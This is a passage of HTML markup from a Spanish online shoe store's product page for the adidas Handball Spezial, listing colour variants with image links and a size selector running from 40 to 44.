<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa34a285b/images/bata/large-sport-shoe-8034151-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa34a285b/images/bata/large-sport-shoe-8034151-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa34a285b/images/bata/large-sport-shoe-8034151-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa34a285b/images/bata/large-sport-shoe-8034151-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa34a285b/images/bata/large-sport-shoe-8034151-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa34a285b/images/bata/large-sport-shoe-8034151-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa34a285b/images/bata/large-sport-shoe-8034151-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa34a285b/images/bata/large-sport-shoe-8034151-0.jpg?sw=1860"
     src="[data-uri]"
     alt="adidas Handball Spezial, marr&oacute;n/beige"
     title="adidas Handball Spezial, marr&oacute;n/beige"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>















<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_1001010A&amp;dwvar_AW__1001010A_color=8037184"
        rel="nofollow"
        title="GREEN"
        data-master-id="AW_1001010A"
        data-variant-id="AW_1001010A_8037184_05"
        data-variant-ids="[&quot;AW_1001010A_8037184_05&quot;,&quot;AW_1001010A_8037184_07&quot;,&quot;AW_1001010A_8037184_08&quot;,&quot;AW_1001010A_8037184_09&quot;,&quot;AW_1001010A_8037184_10&quot;,&quot;AW_1001010A_8037184_11&quot;,&quot;AW_1001010A_8037184_13&quot;,&quot;AW_1001010A_8037184_14&quot;,&quot;AW_1001010A_8037184_15&quot;,&quot;AW_1001010A_8037184_17&quot;]"
        data-color="8037184"
        data-color-display-value="GREEN"
        
        >
            
            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw319b1ece/images/bata/large-sport-shoe-8037184-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw319b1ece/images/bata/large-sport-shoe-8037184-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw319b1ece/images/bata/large-sport-shoe-8037184-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw319b1ece/images/bata/large-sport-shoe-8037184-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw319b1ece/images/bata/large-sport-shoe-8037184-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw319b1ece/images/bata/large-sport-shoe-8037184-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw319b1ece/images/bata/large-sport-shoe-8037184-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw319b1ece/images/bata/large-sport-shoe-8037184-0.jpg?sw=1860"
     src="[data-uri]"
     alt="adidas Handball Spezial, gris/beige"
     title="adidas Handball Spezial, gris/beige"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>















<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_1001010A&amp;dwvar_AW__1001010A_color=8034150"
        rel="nofollow"
        title="BEIGE"
        data-master-id="AW_1001010A"
        data-variant-id="AW_1001010A_8034150_05"
        data-variant-ids="[&quot;AW_1001010A_8034150_05&quot;,&quot;AW_1001010A_8034150_07&quot;,&quot;AW_1001010A_8034150_08&quot;,&quot;AW_1001010A_8034150_09&quot;,&quot;AW_1001010A_8034150_10&quot;,&quot;AW_1001010A_8034150_11&quot;,&quot;AW_1001010A_8034150_13&quot;,&quot;AW_1001010A_8034150_14&quot;]"
        data-color="8034150"
        data-color-display-value="BEIGE"
        
        >
            
            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2384d9d6/images/bata/large-sport-shoe-8034150-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2384d9d6/images/bata/large-sport-shoe-8034150-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2384d9d6/images/bata/large-sport-shoe-8034150-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2384d9d6/images/bata/large-sport-shoe-8034150-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2384d9d6/images/bata/large-sport-shoe-8034150-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2384d9d6/images/bata/large-sport-shoe-8034150-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2384d9d6/images/bata/large-sport-shoe-8034150-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2384d9d6/images/bata/large-sport-shoe-8034150-0.jpg?sw=1860"
     src="[data-uri]"
     alt="adidas Handball Spezial, BEIGE"
     title="adidas Handball Spezial, BEIGE"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>















<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_1001010A&amp;dwvar_AW__1001010A_color=8039242"
        rel="nofollow"
        title="BLU"
        data-master-id="AW_1001010A"
        data-variant-id="AW_1001010A_8039242_05"
        data-variant-ids="[&quot;AW_1001010A_8039242_05&quot;,&quot;AW_1001010A_8039242_07&quot;,&quot;AW_1001010A_8039242_08&quot;,&quot;AW_1001010A_8039242_09&quot;,&quot;AW_1001010A_8039242_10&quot;,&quot;AW_1001010A_8039242_11&quot;,&quot;AW_1001010A_8039242_13&quot;,&quot;AW_1001010A_8039242_14&quot;,&quot;AW_1001010A_8039242_16&quot;,&quot;AW_1001010A_8039242_17&quot;]"
        data-color="8039242"
        data-color-display-value="BLU"
        
        >
            
            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw99017d8d/images/bata/large-sport-shoe-8039242-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw99017d8d/images/bata/large-sport-shoe-8039242-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw99017d8d/images/bata/large-sport-shoe-8039242-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw99017d8d/images/bata/large-sport-shoe-8039242-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw99017d8d/images/bata/large-sport-shoe-8039242-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw99017d8d/images/bata/large-sport-shoe-8039242-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw99017d8d/images/bata/large-sport-shoe-8039242-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw99017d8d/images/bata/large-sport-shoe-8039242-0.jpg?sw=1860"
     src="[data-uri]"
     alt="adidas Handball Spezial, BLU"
     title="adidas Handball Spezial, BLU"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>















<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_1001010A&amp;dwvar_AW__1001010A_color=8035151"
        rel="nofollow"
        title="BORDEAUX"
        data-master-id="AW_1001010A"
        data-variant-id="AW_1001010A_8035151_07"
        data-variant-ids="[&quot;AW_1001010A_8035151_07&quot;,&quot;AW_1001010A_8035151_08&quot;,&quot;AW_1001010A_8035151_09&quot;,&quot;AW_1001010A_8035151_10&quot;,&quot;AW_1001010A_8035151_11&quot;,&quot;AW_1001010A_8035151_13&quot;,&quot;AW_1001010A_8035151_14&quot;]"
        data-color="8035151"
        data-color-display-value="BORDEAUX"
        
        >
            
            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe7141b80/images/bata/large-sport-shoe-8035151-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe7141b80/images/bata/large-sport-shoe-8035151-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe7141b80/images/bata/large-sport-shoe-8035151-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe7141b80/images/bata/large-sport-shoe-8035151-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe7141b80/images/bata/large-sport-shoe-8035151-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe7141b80/images/bata/large-sport-shoe-8035151-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe7141b80/images/bata/large-sport-shoe-8035151-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe7141b80/images/bata/large-sport-shoe-8035151-0.jpg?sw=1860"
     src="[data-uri]"
     alt="adidas Handball Spezial, burdeos"
     title="adidas Handball Spezial, burdeos"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>















<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_1001010A&amp;dwvar_AW__1001010A_color=8034146"
        rel="nofollow"
        title="BEIGE"
        data-master-id="AW_1001010A"
        data-variant-id="AW_1001010A_8034146_10"
        data-variant-ids="[&quot;AW_1001010A_8034146_10&quot;,&quot;AW_1001010A_8034146_11&quot;,&quot;AW_1001010A_8034146_12&quot;,&quot;AW_1001010A_8034146_13&quot;,&quot;AW_1001010A_8034146_14&quot;,&quot;AW_1001010A_8034146_15&quot;,&quot;AW_1001010A_8034146_16&quot;,&quot;AW_1001010A_8034146_17&quot;,&quot;AW_1001010A_8034146_18&quot;]"
        data-color="8034146"
        data-color-display-value="BEIGE"
        
        >
            
            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw789ad3a0/images/bata/large-sport-shoe-8034146-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw789ad3a0/images/bata/large-sport-shoe-8034146-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw789ad3a0/images/bata/large-sport-shoe-8034146-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw789ad3a0/images/bata/large-sport-shoe-8034146-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw789ad3a0/images/bata/large-sport-shoe-8034146-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw789ad3a0/images/bata/large-sport-shoe-8034146-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw789ad3a0/images/bata/large-sport-shoe-8034146-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw789ad3a0/images/bata/large-sport-shoe-8034146-0.jpg?sw=1860"
     src="[data-uri]"
     alt="adidas Handball Spezial, marr&oacute;n/blanco"
     title="adidas Handball Spezial, marr&oacute;n/blanco"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>















<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_1001010A&amp;dwvar_AW__1001010A_color=8036208"
        rel="nofollow"
        title="BLACK"
        data-master-id="AW_1001010A"
        data-variant-id="AW_1001010A_8036208_05"
        data-variant-ids="[&quot;AW_1001010A_8036208_05&quot;,&quot;AW_1001010A_8036208_07&quot;,&quot;AW_1001010A_8036208_08&quot;,&quot;AW_1001010A_8036208_09&quot;,&quot;AW_1001010A_8036208_10&quot;,&quot;AW_1001010A_8036208_11&quot;,&quot;AW_1001010A_8036208_13&quot;,&quot;AW_1001010A_8036208_14&quot;,&quot;AW_1001010A_8036208_12&quot;]"
        data-color="8036208"
        data-color-display-value="BLACK"
        
        >
            
            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw933cb6da/images/bata/large-sport-shoe-8036208-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw933cb6da/images/bata/large-sport-shoe-8036208-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw933cb6da/images/bata/large-sport-shoe-8036208-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw933cb6da/images/bata/large-sport-shoe-8036208-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw933cb6da/images/bata/large-sport-shoe-8036208-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw933cb6da/images/bata/large-sport-shoe-8036208-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw933cb6da/images/bata/large-sport-shoe-8036208-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw933cb6da/images/bata/large-sport-shoe-8036208-0.jpg?sw=1860"
     src="[data-uri]"
     alt="adidas Handball Spezial, negro/blanco"
     title="adidas Handball Spezial, negro/blanco"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>















<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_1001010A&amp;dwvar_AW__1001010A_color=8039208"
        rel="nofollow"
        title="BLU"
        data-master-id="AW_1001010A"
        data-variant-id="AW_1001010A_8039208_05"
        data-variant-ids="[&quot;AW_1001010A_8039208_05&quot;,&quot;AW_1001010A_8039208_07&quot;,&quot;AW_1001010A_8039208_08&quot;,&quot;AW_1001010A_8039208_09&quot;,&quot;AW_1001010A_8039208_10&quot;,&quot;AW_1001010A_8039208_11&quot;,&quot;AW_1001010A_8039208_13&quot;,&quot;AW_1001010A_8039208_14&quot;]"
        data-color="8039208"
        data-color-display-value="BLU"
        
        >
            
            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0d2983ba/images/bata/large-sport-shoe-8039208-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0d2983ba/images/bata/large-sport-shoe-8039208-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0d2983ba/images/bata/large-sport-shoe-8039208-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0d2983ba/images/bata/large-sport-shoe-8039208-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0d2983ba/images/bata/large-sport-shoe-8039208-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0d2983ba/images/bata/large-sport-shoe-8039208-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0d2983ba/images/bata/large-sport-shoe-8039208-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0d2983ba/images/bata/large-sport-shoe-8039208-0.jpg?sw=1860"
     src="[data-uri]"
     alt="adidas Handball Spezial, azul/azul claro/marr&oacute;n"
     title="adidas Handball Spezial, azul/azul claro/marr&oacute;n"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>















<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_1001010A&amp;dwvar_AW__1001010A_color=8039256"
        rel="nofollow"
        title="BEIGE"
        data-master-id="AW_1001010A"
        data-variant-id="AW_1001010A_8039256_09"
        data-variant-ids="[&quot;AW_1001010A_8039256_09&quot;,&quot;AW_1001010A_8039256_10&quot;,&quot;AW_1001010A_8039256_11&quot;,&quot;AW_1001010A_8039256_12&quot;,&quot;AW_1001010A_8039256_13&quot;,&quot;AW_1001010A_8039256_14&quot;,&quot;AW_1001010A_8039256_15&quot;,&quot;AW_1001010A_8039256_16&quot;,&quot;AW_1001010A_8039256_17&quot;]"
        data-color="8039256"
        data-color-display-value="BEIGE"
        
        >
            
            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw56c9f9eb/images/bata/large-sport-shoe-8039256-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw56c9f9eb/images/bata/large-sport-shoe-8039256-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw56c9f9eb/images/bata/large-sport-shoe-8039256-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw56c9f9eb/images/bata/large-sport-shoe-8039256-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw56c9f9eb/images/bata/large-sport-shoe-8039256-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw56c9f9eb/images/bata/large-sport-shoe-8039256-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw56c9f9eb/images/bata/large-sport-shoe-8039256-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw56c9f9eb/images/bata/large-sport-shoe-8039256-0.jpg?sw=1860"
     src="[data-uri]"
     alt="adidas Handball Spezial, burdeos/beige"
     title="adidas Handball Spezial, burdeos/beige"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>





</ul>

</div>
</div>
</div>












<div class="attribute b-pdp__size">
<div class="b-size-selector">
<div class="b-size-selector__container">
<div class="b-size-selector__title">



<div class="b-pdp__selectedVariations__container">




<span>
Talla
</span>


</div>

<div class="b-pdp__availability b-pdp__availability-select h-hidden js-reminder-hint" data-cmp="block"
data-id="reminderHint">
Por favor, selecciona una opci&oacute;n
</div>

</div>
</div>
<div class="b-size-selector__list-wrp">
<ul class="swatches b-size-selector__list b-size-selector_large"
data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:7,&quot;slidesToScroll&quot;:7,&quot;speed&quot;:300,&quot;prevArrow&quot;:&quot;.js-prevArrow&quot;,&quot;nextArrow&quot;:&quot;.js-nextArrow&quot;,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4,&quot;slidesToScroll&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">











    <li class="b-size-selector__item js-size-link b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link b-size-selector__link_disable  js-variations-link"
                href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_1001010A&amp;dwvar_AW__1001010A_color=8039209&amp;dwvar_AW__1001010A_size=h05&amp;sizeValue=40"
                rel="nofollow"
                title="40"
                id="h05"
                data-variant-id="AW_1001010A_8039209_05"
                data-variant-ids="{}"
            >
                <span>40</span>
                
            </a>
        
    </li>















    <li class="b-size-selector__item js-size-link b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link b-size-selector__link_disable  js-variations-link"
                href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_1001010A&amp;dwvar_AW__1001010A_color=8039209&amp;dwvar_AW__1001010A_size=h07&amp;sizeValue=41 1/3"
                rel="nofollow"
                title="41 1/3"
                id="h07"
                data-variant-id="AW_1001010A_8039209_07"
                data-variant-ids="{}"
            >
                <span>41 1/3</span>
                
            </a>
        
    </li>















    <li class="b-size-selector__item js-size-link b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link b-size-selector__link_disable  js-variations-link"
                href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_1001010A&amp;dwvar_AW__1001010A_color=8039209&amp;dwvar_AW__1001010A_size=h08&amp;sizeValue=42"
                rel="nofollow"
                title="42"
                id="h08"
                data-variant-id="AW_1001010A_8039209_08"
                data-variant-ids="{}"
            >
                <span>42</span>
                
            </a>
        
    </li>















    <li class="b-size-selector__item js-size-link b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link b-size-selector__link_disable  js-variations-link"
                href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_1001010A&amp;dwvar_AW__1001010A_color=8039209&amp;dwvar_AW__1001010A_size=h09&amp;sizeValue=42 2/3"
                rel="nofollow"
                title="42 2/3"
                id="h09"
                data-variant-id="AW_1001010A_8039209_09"
                data-variant-ids="{}"
            >
                <span>42 2/3</span>
                
            </a>
        
    </li>















    <li class="b-size-selector__item js-size-link b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link b-size-selector__link_disable  js-variations-link"
                href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_1001010A&amp;dwvar_AW__1001010A_color=8039209&amp;dwvar_AW__1001010A_size=h10&amp;sizeValue=43 1/3"
                rel="nofollow"
                title="43 1/3"
                id="h10"
                data-variant-id="AW_1001010A_8039209_10"
                data-variant-ids="{}"
            >
                <span>43 1/3</span>
                
            </a>
        
    </li>















    <li class="b-size-selector__item js-size-link b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link b-size-selector__link_disable  js-variations-link"
                href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_1001010A&amp;dwvar_AW__1001010A_color=8039209&amp;dwvar_AW__1001010A_size=h11&amp;sizeValue=44"
                rel="nofollow"
                title="44"
                id="h11"
                data-variant-id="AW_1001010A_8039209_11"
                data-variant-ids="{}"
            >
                <span>44</span>
                
            </a>
        
